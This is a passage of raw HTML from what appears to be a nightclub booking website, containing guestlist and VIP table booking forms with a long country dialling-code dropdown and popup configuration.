		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-6834" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6834,&quot;slug&quot;:&quot;guestlist-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-6834" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_69789baa02b30" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Guestlist Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f146-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f146-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="146" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f146-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:146,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
       <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span></div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-235"><textarea name="textarea-235" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments"></textarea></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit save_booking" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4533" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;table-booking-mobile&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4533" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div id="la_heading_69789baa0381e" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Book Your VIP Table</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f4532-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f4532-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4532" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4532-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:4532,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <label for="js-book-date">Date </label><br />
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="name">Full name </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mandatory real name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="email">Email </label><br />
